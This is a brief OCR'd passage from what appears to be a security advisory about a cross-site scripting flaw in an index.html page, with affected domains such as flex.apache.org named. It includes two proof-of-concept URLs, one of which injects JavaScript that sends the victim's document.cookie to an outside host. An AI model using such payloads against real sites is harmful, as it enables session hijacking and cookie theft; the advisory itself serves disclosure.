
arbitrary actions and redirects on behalf of the
user.
The following proof of concept demonstrates this
issue:
http://{target}/index.html?
javascript:alert(document.cookie)&index-list.html
http://{target}/index.html?
javascript:parent.location="https://www.securify.nl/?
cook="+document.cookie&index-list.html
This issue has been found on several domains
including flex.apache.org, googlecode.com